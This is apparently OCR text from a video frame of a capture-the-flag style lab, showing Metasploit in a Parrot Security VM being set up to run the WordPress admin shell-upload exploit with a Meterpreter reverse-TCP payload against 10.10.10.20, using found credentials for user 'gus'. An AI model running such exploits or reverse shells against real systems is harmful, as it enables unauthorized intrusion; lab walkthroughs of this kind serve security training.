 Parrot Security - VMware Workstation
File Edit View VM Tabs Help
Parrot Security COFFEE ADDICTS_ 1
Applications Places System Sat Feb 12, 04:25
msfconsole -q - Parrot Terminal
File Edit View Search Terminal Help
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.10.13 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username gus
username => gus
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password gusineedyouback
password => gusineedyouback
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 10.10.10.20
rhosts => 10.10.10.20
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi wordpress
targeturi => wordpress
msf6 exploit(unix/webapp/wp_admin_shell_upload) >
Menu msfconsole -q - Parrot ... Users ‹ Coffee Addicts ... *(Untitled)
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.